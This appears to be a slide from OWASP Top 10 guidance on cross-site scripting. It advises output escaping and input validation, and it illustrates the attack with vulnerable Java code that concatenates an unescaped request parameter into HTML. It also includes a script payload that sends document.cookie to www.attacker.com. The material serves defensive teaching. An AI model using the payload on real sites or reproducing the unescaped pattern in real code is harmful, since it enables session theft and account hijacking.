 A3-Cross-Site Scripting (XSS)
 You need to ensure that all user supplied input sent back to the
browser is properly escaped before it is included in the output
page, or it is verified to be safe via input validation. Proper
output encoding ensures that such input is always treated as
text in the browser, rather than active content.
 Example Attack Scenario
 The application uses un trusted data in the construction of the
following HTML snippet without validation or escaping:
(String) page += "<input name='creditcard' type='TEXT‘ value='"
+ request.getParameter("CC") + "'>";
 The attacker modifies the ‘CC’ parameter in their browser to:
'><script>document.location=
'http://www.attacker.com/cgi-bin/cookie.cgi?
foo='+document.cookie</script>'.
 This causes the victim’s session ID to be sent to the attacker’s
website, allowing the attacker to hijack the user’s current
session.
 